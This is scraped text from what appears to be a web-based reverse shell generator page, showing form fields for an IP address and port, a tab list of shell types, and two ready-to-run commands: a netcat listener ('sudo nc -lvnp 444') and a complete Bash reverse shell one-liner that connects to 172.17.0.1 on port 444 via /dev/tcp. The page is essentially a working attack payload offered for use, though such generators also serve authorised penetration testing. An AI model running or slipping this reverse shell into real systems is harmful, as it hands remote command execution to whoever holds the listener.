 Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 444 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/172.17.0.1/444 0>&1